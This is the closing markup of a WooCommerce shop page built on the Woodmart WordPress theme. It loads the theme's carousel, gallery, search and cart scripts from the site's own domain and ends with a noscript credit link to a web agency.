<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.0.6" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.0.6" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c7c8559158e01f1cbaae994b06b6d1b","fragment_name":"wc_fragments_9c7c8559158e01f1cbaae994b06b6d1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script></script><noscript><a title="Digital Agentur" href="https://www.forge12.com">Digitalagentur Forge12 Interactive GmbH</a></noscript></body>
</html>
